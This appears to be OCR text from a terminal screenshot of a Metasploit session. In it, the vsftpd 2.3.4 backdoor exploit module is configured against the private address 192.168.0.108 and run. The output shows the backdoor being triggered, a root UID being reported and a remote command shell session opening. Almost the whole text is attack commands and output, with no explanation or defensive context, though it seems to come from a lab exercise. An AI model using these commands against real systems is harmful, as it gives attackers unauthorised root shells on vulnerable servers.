 1 2 3 4 2 8:20
Shell No. 1
File Actions Edit View Help
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.108
RHOSTS => 192.168.0.108
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set target 0
target => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.108:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.108:21 - USER: 331 Please specify the password.
[+] 192.168.0.108:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.108:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.179.130:43515 -> 192.168.0.108:6200) at 2022-12-27 08:19:53 -0500